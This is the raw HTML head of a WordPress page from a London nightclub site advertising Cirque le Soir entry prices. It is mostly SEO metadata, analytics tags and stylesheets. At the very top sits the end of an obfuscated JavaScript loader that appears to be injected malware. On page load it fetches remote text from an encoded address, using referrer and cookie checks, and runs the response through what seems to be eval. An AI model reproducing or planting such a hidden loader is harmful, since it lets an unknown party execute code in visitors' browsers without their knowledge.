z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script>
    
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nightclubslondon.com/xmlrpc.php">


<meta name="google-site-verification" content="Ck1SfVSqz2xDYQyqzj6bp22eAN5WuIWOJOQtkgjJqF0" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=G-758ZE4VBHK"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-758ZE4VBHK');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 668933426 -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=AW-668933426"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668933426');
</script>
<!-- Event snippet for Website sale conversion page -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  gtag('event', 'conversion', {
      'send_to': 'AW-668933426/RzVjCKin8MIBELK6_L4C',
      'transaction_id': ''
  });
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entry Price Cirque le Soir London 2021 | Cirque Table Price | NCL</title>
	<meta name="description" content="Cirque is ready to deliver the ultimate nightlife experience. If you want to know about the Entry Price Cirque le Soir or more information keep reading..." />
	<link rel="canonical" href="https://nightclubslondon.com/entry-price-cirque-le-soir-london/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entry Price Cirque le Soir London 2021 | Cirque Table Price | NCL" />
	<meta property="og:description" content="Cirque is ready to deliver the ultimate nightlife experience. If you want to know about the Entry Price Cirque le Soir or more information keep reading..." />
	<meta property="og:url" content="https://nightclubslondon.com/entry-price-cirque-le-soir-london/" />
	<meta property="og:site_name" content="Nightclubs London" />
	<meta property="article:published_time" content="2021-07-26T10:20:53+00:00" />
	<meta property="article:modified_time" content="2021-08-11T11:12:58+00:00" />
	<meta property="og:image" content="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price.jpg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="john" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="john" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/","url":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/","name":"Entry Price Cirque le Soir London 2021 | Cirque Table Price | NCL","isPartOf":{"@id":"https://nightclubslondon.com/#website"},"primaryImageOfPage":{"@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/#primaryimage"},"image":{"@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/#primaryimage"},"thumbnailUrl":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price.jpg","datePublished":"2021-07-26T10:20:53+00:00","dateModified":"2021-08-11T11:12:58+00:00","author":{"@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b"},"description":"Cirque is ready to deliver the ultimate nightlife experience. If you want to know about the Entry Price Cirque le Soir or more information keep reading...","breadcrumb":{"@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nightclubslondon.com/entry-price-cirque-le-soir-london/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/#primaryimage","url":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price.jpg","contentUrl":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-entry-price.jpg","width":679,"height":452,"caption":"cirque le soir entry prices"},{"@type":"BreadcrumbList","@id":"https://nightclubslondon.com/entry-price-cirque-le-soir-london/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Entry Price Cirque le Soir London 2021"}]},{"@type":"WebSite","@id":"https://nightclubslondon.com/#website","url":"https://nightclubslondon.com/","name":"Nightclubs London","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightclubslondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b","name":"john","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","caption":"john"},"url":"https://nightclubslondon.com/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Feed" href="https://nightclubslondon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Comments Feed" href="https://nightclubslondon.com/comments/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nightclubslondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nightclubslondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='lvca-accordion-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='assai-bootstrap-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=_S_VERSION'  media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7'  media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 7383: Content Only - For use with page builders or block editor */
.pum-theme-7383, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7383 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7383 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7383 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7383 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7382: Floating Bar - Soft Blue */
.pum-theme-7382, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7382 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7382 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7382 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7382 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 59: Light Box */
.pum-theme-59, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.39 ) } 
.pum-theme-59 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-59 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-59 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-59 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: 5px; bottom: auto; top: 5px; padding: 0px; color: #000000; font-family: Arial; font-weight: 100; font-size: 32px; line-height: 24px; border: 2px none #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 58: Default Theme */
.pum-theme-58, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-58 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-58 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-58 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
